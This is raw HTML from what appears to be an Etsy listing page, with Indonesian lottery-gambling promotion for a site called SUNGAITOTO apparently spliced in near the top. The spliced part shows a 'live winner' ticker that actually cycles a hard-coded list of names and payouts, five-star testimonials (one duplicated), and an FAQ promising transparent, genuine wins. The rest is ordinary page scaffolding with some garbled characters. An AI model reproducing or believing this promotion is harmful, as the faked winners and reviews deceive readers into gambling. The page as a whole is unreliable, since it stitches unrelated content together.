    <h2 class="st-rtp-title"><div class="st-dot"></div> LIVE WINNER TOTO TOGEL</h2>

    <div class="st-result-display" id="displayBox">
        <div class="st-win-tag">PURE WINNER JP</div>
        <span class="st-res-name" id="winPasaran">SINGAPORE</span>
        <span class="st-res-user" id="winUser">User: Rian***</span>
        <span class="st-res-val" id="winAmount">Rp 14,520,000</span>
        <p style="font-size: 9px; color: #fff; margin-top: 20px; opacity: 0.5;">*Update Otomatis Server SUNGAITOTO</p>
    </div>

    <script>
        const winners = [
            { pasaran: 'SINGAPORE', user: 'User: Rian***', amount: 'Rp 14,520,000' },
            { pasaran: 'HONGKONG', user: 'User: Andi***', amount: 'Rp 28,150,000' },
            { pasaran: 'SYDNEY', user: 'User: Siska***', amount: 'Rp 9,800,000' },
            { pasaran: 'TOTO MACAU', user: 'User: Budi***', amount: 'Rp 52,400,000' },
            { pasaran: 'CAMBODIA', user: 'User: Jeko***', amount: 'Rp 6,120,000' },
            { pasaran: 'TAIWAN', user: 'User: Mamat***', amount: 'Rp 11,300,000' },
            { pasaran: 'CHINA', user: 'User: Sari***', amount: 'Rp 4,750,000' }
        ];

        let index = 0;

        function rotateWinner() {
            const box = document.getElementById('displayBox');
            const p = document.getElementById('winPasaran');
            const u = document.getElementById('winUser');
            const a = document.getElementById('winAmount');

            // Tambah class animasi
            [p, u, a].forEach(el => el.classList.remove('fade-in'));
            void p.offsetWidth; // Trigger reflow
            [p, u, a].forEach(el => el.classList.add('fade-in'));

            // Ganti Data
            p.innerText = winners[index].pasaran;
            u.innerText = winners[index].user;
            a.innerText = winners[index].amount;

            index = (index + 1) % winners.length;
        }

        // Jalankan setiap 3 detik
        setInterval(rotateWinner, 3000);
    </script>
</div>
<div id="recs_ribbon_container">
    <div class="st-review-section">
    <style>
        .st-review-section {
            --navy: #1a2a6c;
            --gold: #ffd700;
            padding: 50px 0;
            background: #f4f4f4;
            overflow: hidden;
            font-family: 'Segoe UI', Arial, sans-serif;
        }

        .st-review-title {
            text-align: center;
            color: var(--navy);
            font-size: 24px;
            font-weight: 900;
            margin-bottom: 30px;
            text-transform: uppercase;
        }

        /* CONTAINER SLIDER */
        .st-review-track {
            display: flex;
            gap: 20px;
            padding: 20px;
            animation: scrollReview 20s linear infinite;
            width: max-content;
        }

        .st-review-track:hover {
            animation-play-state: paused; /* Berhenti pas disentuh kursor */
        }

        /* BOX REVIEW PORTRAIT */
        .st-review-card {
            width: 260px; /* Ukuran pas, tidak lebar kesamping */
            background: var(--navy);
            border-bottom: 5px solid var(--gold);
            padding: 25px;
            border-radius: 15px;
            flex-shrink: 0;
            box-shadow: 0 10px 20px rgba(0,0,0,0.15);
            /* Bentuk asimetris dikit di pojok */
            clip-path: polygon(0 0, 100% 0, 100% 90%, 90% 100%, 0 100%);
        }

        .st-user-info {
            display: flex;
            align-items: center;
            gap: 12px;
            margin-bottom: 15px;
        }

        .st-user-img {
            width: 45px;
            height: 45px;
            background: var(--gold);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: 900;
            color: var(--navy);
            font-size: 18px;
        }

        .st-user-name {
            color: #fff;
            font-weight: 700;
            font-size: 15px;
        }

        .st-stars {
            color: var(--gold);
            font-size: 14px;
            margin-bottom: 10px;
        }

        .st-comment {
            color: #ddd;
            font-size: 13.5px;
            line-height: 1.6;
            font-style: italic;
        }

        /* ANIMASI JALAN */
        @keyframes scrollReview {
            0% { transform: translateX(0); }
            100% { transform: translateX(calc(-280px * 4)); } /* Sesuaikan jumlah card */
        }

        @media (max-width: 480px) {
            .st-review-card { width: 220px; padding: 20px; }
            @keyframes scrollReview {
                100% { transform: translateX(calc(-240px * 4)); }
            }
        }
    </style>

    <h2 class="st-review-title">KATA PURE WINNER KAMI</h2>

    <div class="st-review-track">
        <div class="st-review-card">
            <div class="st-user-info">
                <div class="st-user-img">R</div>
                <div class="st-user-name">Rian_Gacor</div>
            </div>
            <div class="st-stars">★★★★★</div>
            <div class="st-comment">"Gak nyangka deposit 10rb di SUNGAITOTO bisa WD sampe 5juta. Prosesnya cepet banget gak pake ribet!"</div>
        </div>

        <div class="st-review-card">
            <div class="st-user-info">
                <div class="st-user-img">A</div>
                <div class="st-user-name">Andi_Toto</div>
            </div>
            <div class="st-stars">★★★★★</div>
            <div class="st-comment">"Pasaran togelnya lengkap banget. Tadi malem tembus 4D hadiahnya full gak ada potongan. Mantap!"</div>
        </div>

        <div class="st-review-card">
            <div class="st-user-info">
                <div class="st-user-img">S</div>
                <div class="st-user-name">Siska_Cantik</div>
            </div>
            <div class="st-stars">★★★★★</div>
            <div class="st-comment">"Pelayanan CS ramah banget, dibantu pas lupa password. Emang beneran situs nomor 1 di Indonesia."</div>
        </div>

        <div class="st-review-card">
            <div class="st-user-info">
                <div class="st-user-img">B</div>
                <div class="st-user-name">Budi_JP</div>
            </div>
            <div class="st-stars">★★★★★</div>
            <div class="st-comment">"Baru debut langsung pure winner. Emang SUNGAITOTO gampang banget dapet JP-nya!"</div>
        </div>

        <div class="st-review-card">
            <div class="st-user-info">
                <div class="st-user-img">R</div>
                <div class="st-user-name">Rian_Gacor</div>
            </div>
            <div class="st-stars">★★★★★</div>
            <div class="st-comment">"Gak nyangka deposit 10rb di SUNGAITOTO bisa WD sampe 5juta. Prosesnya cepet banget gak pake ribet!"</div>
        </div>
    </div>
    <div class="st-faq-glossy-container">
    <style>
        .st-faq-glossy-container {
            --navy: #1a2a6c;
            --gold: #ffd700;
            padding: 60px 0;
            background: #ffffff;
            font-family: 'Arial Black', sans-serif;
        }

        .st-faq-wrapper {
            max-width: 800px;
            margin: 0 auto;
            padding: 0 20px;
        }

        .st-faq-title {
            text-align: center;
            color: var(--navy);
            font-size: 28px;
            margin-bottom: 40px;
            text-transform: uppercase;
            letter-spacing: 2px;
        }

        .st-faq-item {
            margin-bottom: 25px;
            position: relative;
        }

        /* HEADER PERTANYAAN - CENTERED & GLOSSY */
        .st-faq-q {
            background: var(--navy);
            color: var(--gold);
            padding: 22px 40px;
            cursor: pointer;
            display: flex;
            justify-content: center; /* TEKS JADI DI TENGAH */
            align-items: center;
            position: relative;
            overflow: hidden;
            /* Bentuk Diamond Cut Modern */
            clip-path: polygon(5% 0%, 100% 0%, 95% 100%, 0% 100%);
            transition: 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
            border: none;
            z-index: 2;
            text-align: center;
            font-size: 16px;
            letter-spacing: 1px;
            box-shadow: 0 5px 15px rgba(0,0,0,0.2);
        }

        /* EFEK MENGKILAT (SHINE SWEEP) */
        .st-faq-q::after {
            content: "";
            position: absolute;
            top: 0;
            left: -150%;
            width: 100%;
            height: 100%;
            background: linear-gradient(
                120deg, 
                transparent, 
                rgba(255, 255, 255, 0.4), 
                rgba(255, 255, 255, 0.1),
                transparent
            );
            transition: 0.7s;
        }

        .st-faq-item:hover .st-faq-q::after {
            left: 150%;
        }

        .st-faq-q:hover {
            transform: scale(1.02);
            filter: brightness(1.2);
        }

        /* ICON PLUS (Tetap di pojok kanan secara absolut) */
        .st-faq-icon {
            position: absolute;
            right: 25px;
            width: 25px;
            height: 25px;
            background: var(--gold);
            color: var(--navy);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 18px;
            font-weight: bold;
            transition: 0.4s;
        }

        .st-faq-item.active .st-faq-icon {
            transform: rotate(45deg);
            background: #fff;
        }

        /* JAWABAN BOX */
        .st-faq-a {
            max-height: 0;
            overflow: hidden;
            transition: all 0.5s ease;
            background: #f9f9f9;
            margin: -5px 15px 0; /* Menjorok dikit biar rapi */
            border: 2px solid var(--navy);
            border-top: none;
            border-radius: 0 0 15px 15px;
            text-align: center; /* Jawaban juga di center */
        }

        .st-faq-item.active .st-faq-a {
            max-height: 500px;
            padding: 30px 20px;
            box-shadow: 0 10px 20px rgba(0,0,0,0.05);
        }

        .st-faq-content {
            color: #444;
            line-height: 1.8;
            font-size: 15px;
            font-family: 'Segoe UI', sans-serif;
            font-weight: 600;
        }

        @media (max-width: 600px) {
            .st-faq-q { font-size: 13px; padding: 18px 30px; }
            .st-faq-icon { right: 10px; width: 20px; height: 20px; font-size: 14px; }
        }
    </style>

    <div class="st-faq-wrapper">
        <h2 class="st-faq-title">FAQ SUNGAITOTO</h2>

        <div class="st-faq-item">
            <div class="st-faq-q" onclick="toggleFaq(this)">
                <span>Mengapa SUNGAITOTO disebut sebagai situs togel terbesar dan pure winner?</span>
                <span class="st-faq-icon">+</span>
            </div>
            <div class="st-faq-a">
                <div class="st-faq-content">
                    SUNGAITOTO memiliki koleksi pasaran terlengkap, jumlah pemain aktif tinggi, serta sistem permainan transparan yang memungkinkan pemain meraih kemenangan murni dari hasil tebak angka tanpa manipulasi.
                </div>
            </div>
        </div>

        <div class="st-faq-item">
            <div class="st-faq-q" onclick="toggleFaq(this)">
                <span>Pasaran apa saja yang tersedia di SUNGAITOTO?</span>
                <span class="st-faq-icon">+</span>
            </div>
            <div class="st-faq-a">
                <div class="st-faq-content">
                    SUNGAITOTO menyediakan berbagai pasaran toto populer dengan akses langsung di satu platform, sehingga member bebas memilih pasar sesuai preferensi tanpa harus pindah situs.
                </div>
            </div>
        </div>

        <div class="st-faq-item">
            <div class="st-faq-q" onclick="toggleFaq(this)">
                <span>Bagaimana sistem kejujuran dan transparansi permainan di SUNGAITOTO?</span>
                <span class="st-faq-icon">+</span>
            </div>
            <div class="st-faq-a">
                <div class="st-faq-content">
                    Seluruh permainan dijalankan secara resmi dengan sistem transparan, dilengkapi live streaming hasil keluaran sesuai jadwal pasar untuk memastikan setiap kemenangan 100% asli.
                </div>
            </div>
        </div>
    </div>

    <script>
        function toggleFaq(element) {
            const parent = element.parentElement;
            const allItems = document.querySelectorAll('.st-faq-item');
            allItems.forEach(item => {
                if (item !== parent) item.classList.remove('active');
            });
            parent.classList.toggle('active');
        }
    </script>
</div>
</div>

    <div class="wt-position-relative wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
        <div data-listing-page-lazy-loaded-bottom-section data-ymal-and-prolist-section>
            <div class="wt-pt-xs-0 wt-mb-xs-8">
                <div data-neu-spec-placeholder="1" id="569e011a1e24cf28711f5a7429944dc3">
                    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\ListingPage\\Recommendations\\CombinedAdsAndRecs\\ApiSpec","args":{"listing_id":1790774795,"user_id":1135369000,"module_placement":"external_bot","ymal_offset":2,"is_external_landing":true,"force_set_offset":true,"is_external_referrer":false,"hide_favorite_hearts":false,"is_from_OSA":false,"is_elp":false,"shop_id":54267703,"vat_region":"ID","ship_to_country":121,"selected_listing_variation_ids":[],"should_open_all_links_as_external":false,"swap_lp_recs_for_search":false,"ad_listing_ids_to_exclude":[]}}</script>
                    <p class="wt-screen-reader-only">Loading...</p>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="wt-body-max-width wt-mb-xs-8" data-listing-page-lazy-loaded-bottom-section></div>

<div class="wt-body-max-width wt-mb-xs-6 wt-pr-xs-2 wt-pl-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
    <div data-listing-page-lazy-loaded-collection-section>
        <div data-neu-spec-placeholder="1" id="681d824159ab046d042eda509ac40181">
            <script type="text/json" data-neu-spec-placeholder-data="1">
                {"spec_name":"Etsy\\Modules\\CollectionRecs\\Recommendations\\ListingPage\\ApiSpec","args":{"listing_ids":[1790774795],"is_external":true,"display_browsy_elp_collection_recs":false,"set_is_eligible_compare_lp_collections":false}}
            </script>
        </div>
    </div>
    <div data-listing-page-lazy-loaded-bottom-section>
        <div data-neu-spec-placeholder="1" id="6cda9cae1b041561742fb61d89cecec3">
            <script type="text/json" data-neu-spec-placeholder-data="1">
                {"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":1790774795,"shop_id":54267703,"is_raised_tags":false,"click_queries":[],"visual_internal_enabled":false,"visual_external_enabled":false}}
            </script>
            <div></div>
        </div>
    </div>
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div"></div>
    
</div>
<div id="listing-page-post-add-to-cart-overlay"></div>
<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true" data-wt-overlay="" role="dialog" aria-modal="false" aria-label="">
    <div class="wt-overlay__modal" data-overlay-modal="">
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close="">
            <span class="wt-icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                    <path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"></path>
                </svg>
            </span>
        </button>
        <div data-conditional-sale-content=""></div>
        <div data-conditional-sale-loading="" class="wt-width-full wt-height-full wt-z-index-3">
            <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive">
                <span class="wt-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false">
                        <circle fill="transparent" cx="24" cy="24" r="21"></circle>
                    </svg>
                </span>
                Loading
    
            </div>
        </div>
        <div data-conditional-sale-load-failure="">
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true" data-wt-neu-rendered="">
                <div data-clg-id="WtBannerContent" class="wt-banner__layout">
                    <div class="wt-display-flex-xs wt-align-items-center">
                        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
                            <span class="etsy-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"></path>
                                    <path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"></path>
                                </svg>
                            </span>
                        </div>
                        <div>
                            <div>
                                <p class="wt-banner__title">There was a problem loading the content
                </p>
                            </div>
                        </div>
                    </div>
                    <div class="wt-banner__buttons">
                        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">Try again
</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div id="footer" class="content-wrap-inner-blank-noborder"></div>


<div data-gdpr-consent-prompt="">
    
    <script type="text/html" data-gdpr-consent-success-alert="">
        
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    
    </script>
</div>
<div data-dialog-content=""></div>
<div id="wt-portals"><div id="wt-portal-blue" style="z-index: 80; position: relative;"></div><div id="wt-portal-green" style="z-index: 80; position: relative;"><div id="wt-modal-container"><div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs" aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog" data-gdpr-settings-overlay="" data-wt-overlay="">
        <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal="">
            <div class="wt-overlay__header gdpr-overlay-header">
                <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
            </div>
            <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
                <div>
                    <div data-section="intro">
                        <p>Etsy uses cookies and similar technologies to give you a better experience, enabling things like:</p>
                        <ul>
                            <li>basic site functions</li>
                            <li>ensuring secure, safe transactions</li>
                            <li>secure account login</li>
                            <li>remembering account, browser, and regional preferences</li>
                            <li>remembering privacy and security settings</li>
                            <li>analysing site traffic and usage</li>
                            <li>personalised search, content, and recommendations</li>
                            <li>helping sellers understand their audience</li>
                            <li>showing relevant, targeted ads on and off Etsy</li>
                        </ul>
                        <p>
                            Detailed information can be found in EtsyÃ¢â‚¬â„¢s <a href="/legal/cookies-and-tracking-technologies">Cookies &amp;Similar Technologies Policy</a>
                            and our <a href="/legal/privacy">Privacy Policy</a>
                            .
                        </p>
                    </div>
                    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
                        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
                            <h2>Required Cookies &amp;Technologies</h2>
                            <p>Some of the technologies we use are necessary for critical functions like security and site integrity, account authentication, security and privacy preferences, internal site usage and maintenance data, and to make the site work correctly for browsing and transactions.</p>
                        </div>
                        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
                            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                                <span class="wt-text-caption">Always on</span>
                            </div>
                        </div>
                    </div>
                    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
                        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
                            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Personalised Advertising</h2>
                            <p class="wt-text-caption wt-mb-xs-2">To enable personalised advertising (like interest-based ads), we may share your data with our marketing and advertising partners using cookies and other technologies. Those partners may have their own information theyÃ¢â‚¬â„¢ve collected about you. Turning off the personalised advertising setting wonÃ¢â‚¬â„¢t stop you from seeing Etsy ads, but it may make the ads you see less relevant or more repetitive.</p>
                            <p class="wt-text-caption wt-mb-xs-2">
                                Personalised advertising may be considered a Ã¢â‚¬Å“saleÃ¢â‚¬Â or Ã¢â‚¬Å“sharingÃ¢â‚¬Â of information under California and other state privacy laws, and you may have a right to opt out. Turning off personalised advertising allows you to exercise your right to opt out. Learn more in our <a class="wt-text-link" href="https://www.etsy.com/legal/privacy/">Privacy Policy</a>
                                , <a class="wt-text-link" href="https://help.etsy.com/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Centre</a>
                                , and <a class="wt-text-link" href="https://www.etsy.com/legal/cookies">Cookies &amp; Similar Technologies Policy</a>
                                .
                            </p>
                        </div>
                        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
                            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                                <label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label="">On
                </label>
                                <input class="wt-switch wt-switch--small" type="checkbox" name="third_party_consent" id="third_party_consent" checked data-gdpr-toggle="" data-checked-label="On" data-unchecked-label="Off" />
                                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="wt-overlay__footer wt-align-items-center">
                <div class="wt-overlay__footer__cancel"></div>
                <div class="wt-overlay__footer__action">
                    <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                        <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator="">
                            <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                                <span class="etsy-icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                        <circle fill="transparent" cx="12" cy="12" r="10"></circle>
                                    </svg>
                                </span>
                            </div>
                        </div>
                        <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator="">
                            <span class="etsy-icon wt-icon--smaller-xs">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"></path>
                                </svg>
                            </span>
                            <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                        </div>
                        <div>
                            <button data-wt-overlay-close="" class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                                <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div><div data-wt-overlay="" id="user-lists-overlay" class="wt-overlay wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title" data-animations="{ &quot;open&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--appear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--appear-02&quot; }, &quot;close&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--disappear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--disappear-02&quot; } }">
        <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
            <div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
                <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        " data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
                    <span class="etsy-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                            <path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path>
                        </svg>
                    </span>
                </button>
                <div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
                    <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">
                        <img src="#" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img"/>
                        <h2 class="wt-text-heading" id="collection-modal-title">
                            <span data-collections-modal-title class="">Add to collection
                </span>
                            <span data-registry-modal-title class="wt-display-none">Add to registry
                </span>
                        </h2>
                    </div>
                    <div class="collection-list-loading-container" data-spinner-container>
                        <div class="wt-spinner wt-spinner--02">
                            <div>Loading</div>
                        </div>
                    </div>
                    <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
                        <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                            <p>Hmm, something went wrong.</p>
                            <p>Try that again.</p>
                        </div>
                    </div>
                    <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
                        <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
                            <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2">
                                <input type="checkbox" id="create_new_list" hidden="" />
                                <label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                                    <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                                        <span class="etsy-icon">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
     <path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></path>
                                            </svg>
                                        </span>
                                    </div>
                                    <p class="wt-pl-xs-2 wt-text-title-01">Create new collection
                        </p>
                                </label>
                            </span>
                        </div>
                    </fieldset>
                    <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
                        <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                            <div class="wt-overlay__footer__action">
                                <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="wt-display-none" data-add-collection-section data-listing-id="">
                    <div data-collection-list-add>
                        <div class="wt-overlay__header">
                            <h3 class="wt-text-heading wt-text-center-xs">Create new collection
        </h3>
                        </div>
                        <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
                            <div class="wt-validation wt-width-full">
                                <label class="wt-label" for="edit-list">Name</label>
                                <input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
                                <div class="wt-display-flex-xs wt-justify-content-space-between">
                                    <div>
                                        <div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                                        <div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Collection name is too long
                    </div>
                                    </div>
                                    <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
                                </div>
                            </div>
                        </div>
                        <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
                            <div class="wt-mb-xs-5 wt-mb-md-0">
                                <legend class="wt-text-title-01 wt-mt-xs-1">Set to private?
                </legend>
                                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                                    Keep collections to yourself or inspire other shoppers! Keep in mind that anyone can view public collections Ã¢â‚¬â€œ they may also appear in recommendations and other places.
                    <a href="https://www.etsy.com/legal/privacy/" target="_blank">View EtsyÃ¢â‚¬â„¢s Privacy Policy</a>
                                </p>
                            </div>
                            <div>
                                <div id="collection-privacy-control" class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center" data-label-yes="Private" data-label-no="Public" data-selector="toggle-switch">
                                    <div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><input type="checkbox" class="wt-switch wt-switch--small" id="wt-switch-85c10778-54ad-4b54-905b-686738604312" /><label class="wt-switch__toggle" for="wt-switch-85c10778-54ad-4b54-905b-686738604312"><span class="wt-screen-reader-only">Set to private?</span></label></div></div>
                                    <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                                        <span data-toggle-private-text class="wt-text-body">Public
                            </span>
                                        <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon="">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
     <path d="M13 13v5h-2v-5z"/></path>
     <path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></path>
                                            </svg>
                                        </span>
                                        <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon="">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
